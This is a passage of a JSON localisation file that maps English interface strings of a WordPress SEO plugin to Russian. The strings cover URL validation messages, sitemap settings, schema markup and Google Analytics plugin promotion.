again.":["\u0412\u0430\u0448 URL LinkedIn \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your YouTube URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL YouTube \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Pinterest URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Pinterest \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Instagram URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Instagram \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your X (Twitter) URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL-\u0430\u0434\u0440\u0435\u0441 \u0434\u043b\u044f X (Twitter) \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Your Facebook URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Facebook \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"upgrading to %1$s":["\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043e %1$s"],"Free":["\u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"The geographic area where a service or offered item is provided.":["\u0413\u0435\u043e\u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0437\u043e\u043d\u0430, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0443\u0441\u043b\u0443\u0433\u0430 \u0438\u043b\u0438 \u0442\u043e\u0432\u0430\u0440."],"Custom Field Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u0435\u0439"],"Open Video Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Exclude Pages\/Posts":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438"],"Set Publication Name":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Open News Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"HTML Sitemap":["HTML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"%1$s has an intuitive setup wizard to guide you through the setup process.":["%1$s \u0438\u043c\u0435\u0435\u0442 \u0438\u043d\u0442\u0443\u0438\u0442\u0438\u0432\u043d\u043e \u043f\u043e\u043d\u044f\u0442\u043d\u044b\u0439 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u0442 \u0432\u0430\u0441 \u0447\u0435\u0440\u0435\u0437 \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438."],"Universal Tracking for AMP and Instant Articles":["\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 AMP \u0438 \u043c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439"],"Google Analytics Enhanced Ecommerce Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0439 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438 Google Analytics"],"Google Analytics Dashboard + Real Time Stats":["\u041f\u0430\u043d\u0435\u043b\u044c Google Analytics + \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u0432 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438"],"Quick & Easy Google Analytics Setup":["\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u0438 \u043f\u0440\u043e\u0441\u0442\u0430\u044f \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 Google Analytics"],"The Best Google Analytics Plugin for WordPress":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d Google Analytics \u0434\u043b\u044f WordPress"],"%1$s shows you exactly which content gets the most visits, so you can analyze and optimize it for higher conversions.":["%1$s \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043a\u0430\u043a\u0438\u0435 \u0438\u043c\u0435\u043d\u043d\u043e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0441\u0442\u044c\u044e, \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u044d\u0442\u043e\u043c\u0443 \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0434\u043b\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438."],"%1$s connects %2$s to Google Analytics, providing a powerful integration. %1$s is a partner of %2$s.":["%1$s \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0430\u0435\u0442 %2$s \u043a Google Analytics, \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u044f \u043c\u043e\u0449\u043d\u0443\u044e \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044e. %1$s \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u043e\u043c %2$s."],"Launch Setup Wizard":["\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u043c\u0430\u0441\u0442\u0435\u0440 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"%1$s %2$s lets you set the SEO title and description for custom taxonomies. You can also control all of the robots meta and other options just like the default category and tags taxonomies.":["%1$s %2$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0437\u0430\u0434\u0430\u0432\u0430\u0442\u044c SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439. \u0412\u044b \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u043c\u0435\u0442\u0430\u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0440\u043e\u0431\u043e\u0442\u043e\u0432 \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u043c\u0435\u0442\u043e\u043a."],"Click on the tags below to insert variables into your title.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"Show in Search Results":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430"],"Allows you to specify the maximum number of posts for the RSS Sitemap. We recommend an amount of 50 posts.":["\u041f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0434\u043b\u044f RSS-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f 50."],"Open RSS Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"Number of Posts":["\u041a\u043e\u043b-\u0432\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"This option will generate a separate RSS Sitemap which can be submitted to Google, Bing and any other search engines that support this type of sitemap. The RSS Sitemap contains an RSS feed of the latest updates to your site content. It is not a full sitemap of all your content.":["\u0414\u0430\u043d\u043d\u0430\u044f \u043e\u043f\u0446\u0438\u044f \u0441\u043e\u0437\u0434\u0430\u0441\u0442 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f RSS, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043c\u043e\u0436\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0432 Google, Bing \u0438 \u043b\u044e\u0431\u044b\u0435 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0449\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0439 \u0442\u0438\u043f \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 RSS \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 RSS-\u043a\u0430\u043d\u0430\u043b \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0431\u043b\u043e\u0433\u0430. \u042d\u0442\u043e \u043d\u0435 \u043f\u043e\u043b\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0432\u0441\u0435\u0433\u043e \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Press enter to create a keyword":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 Enter, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e"],"Enable Schema Markup":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443"],"Google, Bing and other search engines use specific data from your schema markup to output data in their Knowledge Panels. This data is known as the Knowledge Graph. Use these settings to change how that data looks.":["Google, Bing \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 \u0432\u0430\u0448\u0435\u0439 Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0434\u043b\u044f \u0432\u044b\u0432\u043e\u0434\u0430 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u0432\u043e\u0438 \u043f\u0430\u043d\u0435\u043b\u0438 \u0437\u043d\u0430\u043d\u0438\u0439. \u042d\u0442\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b \u043a\u0430\u043a \u0413\u0440\u0430\u0444 \u0437\u043d\u0430\u043d\u0438\u0439. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u044d\u0442\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u044d\u0442\u0438\u0445 \u0434\u0430\u043d\u043d\u044b\u0445."],"Knowledge Graph":["\u0413\u0440\u0430\u0444 \u0437\u043d\u0430\u043d\u0438\u0439"],"Home Page":["\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Separator Character":["\u0421\u0438\u043c\u0432\u043e\u043b \u0440\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044f"],"Title Separator":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Show %1$s Meta Box":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u043f\u043e\u043b\u0435 %1$s"],"Show %1$s Thumbnail in Google Custom Search":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u0443 %1$s \u0432 \u0441\u0438\u0441\u0442\u0435\u043c\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u0438\u0441\u043a\u0430 Google"],"%1$s Title":["%1$s: \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Other Options":["\u041f\u0440\u043e\u0447\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Read Only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0447\u0442\u0435\u043d\u0438\u0435"],"Bulk Editing":["\u041f\u0430\u043a\u0435\u0442\u043d\u043e\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435"],"Robots Meta Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043c\u0435\u0442\u0430 \u0434\u043b\u044f \u0440\u043e\u0431\u043e\u0442\u043e\u0432"],"This feature requires one of the following plans:":["\u0414\u043b\u044f \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043e\u0434\u0438\u043d \u0438\u0437 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0442\u0430\u0440\u0438\u0444\u043e\u0432:"],"Schema Markup":["Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430"],"We recommended redirecting attachment URLs back to the attachment since the default WordPress attachment pages have little SEO value.":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u044b\u0432\u0430\u0442\u044c URL \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043e\u0431\u0440\u0430\u0442\u043d\u043e \u043d\u0430 \u0441\u0430\u043c\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439 WordPress \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0438\u043c\u0435\u044e\u0442 \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0443\u044e SEO-\u0446\u0435\u043d\u043d\u043e\u0441\u0442\u044c."],"Attachment Parent":["\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"Attachment":["\u0412\u043b\u043e\u0436\u0435\u043d\u0438\u0435"],"Redirect Attachment URLs":["URL \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"%1$s %2$s gives you advanced customizations for our page analysis feature, letting you add custom fields to analyze.":["%1$s %2$s \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0430\u043d\u0430\u043b\u0438\u0437\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f \u0434\u043b\u044f \u0430\u043d\u0430\u043b\u0438\u0437\u0430."],"The ExactMetrics Google Analytics for WordPress plugin helps you properly setup all the powerful Google Analytics tracking features without writing any code or hiring a developer.":["\u041f\u043b\u0430\u0433\u0438\u043d ExactMetrics Google Analytics \u0434\u043b\u044f WordPress \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u0432\u0441\u0435 \u043c\u043e\u0449\u043d\u044b\u0435 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c\u044b \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f Google Analytics \u0431\u0435\u0437 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043a\u043e\u0434\u0430 \u0438\u043b\u0438 \u043d\u0430\u0439\u043c\u0430 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u0430."],"Deactivated":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Status:":["\u0421\u0442\u0430\u0442\u0443\u0441:"],"Manage":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"The %1$s Team":["\u041a\u043e\u043c\u0430\u043d\u0434\u0430 %1$s"],"%1$s is brought to you by %2$s, the same team that\u2019s behind the largest WordPress resource site, WPBeginner, the most popular lead-generation software, OptinMonster, the best WordPress analytics plugin, MonsterInsights and many more.":["\u041f\u043b\u0430\u0433\u0438\u043d %1$s \u2014 \u0434\u0435\u0442\u0438\u0449\u0435 \u043a\u043e\u043c\u0430\u043d\u0434\u044b %2$s, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0441\u0442\u043e\u0438\u0442 \u0437\u0430 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435\u043c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0430 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432, \u0442\u0430\u043a\u0438\u0445 \u043a\u0430\u043a WPBeginner \u2014 \u043a\u0440\u0443\u043f\u043d\u0435\u0439\u0448\u0430\u044f \u0440\u0435\u0441\u0443\u0440\u0441\u043d\u0430\u044f \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430 WordPress, OptinMonster \u2014 \u0441\u0430\u043c\u043e\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044f \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432, \u0430 \u0442\u0430\u043a\u0436\u0435 MonsterInsights \u2014 \u043b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0438 WordPress."],"Our Google News Sitemap lets you control which content you submit to Google News and only contains articles that were published in the last 48 hours. In order to submit a News Sitemap to Google, you must have added your site to Google\u2019s Publisher Center and had it approved.":["\u041d\u0430\u0448\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u041d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 Google \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c, \u043a\u0430\u043a\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u0432 \u041d\u043e\u0432\u043e\u0441\u0442\u0438 Google, \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u0430\u0442\u044c\u0438, \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0437\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 48 \u0447\u0430\u0441\u043e\u0432. \u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0441\u0435\u0440\u0432\u0438\u0441\u0443 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 Google, \u0432\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0432 \u0426\u0435\u043d\u0442\u0440 \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 Google \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0435\u0433\u043e \u043e\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u0435."],"The Video Sitemap works in much the same way as the XML Sitemap module, it generates an XML Sitemap specifically for video content on your site. Search engines use this information to display rich snippet information in search results.":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432\u043e \u043c\u043d\u043e\u0433\u043e\u043c \u0442\u0430\u043a \u0436\u0435, \u043a\u0430\u043a \u043c\u043e\u0434\u0443\u043b\u044c XML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430: \u043e\u043d \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u0442 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e\u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u044d\u0442\u0443 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Globally control the Title attribute and Alt text for images in your content. These attributes are essential for both accessibility and SEO.":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u0430\u0442\u0440\u0438\u0431\u0443\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0438 Alt-\u0442\u0435\u043a\u0441\u0442 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435 \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u0438 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0432\u0430\u0436\u043d\u044b \u043a\u0430\u043a \u0434\u043b\u044f \u0443\u0434\u043e\u0431\u0441\u0442\u0432\u0430 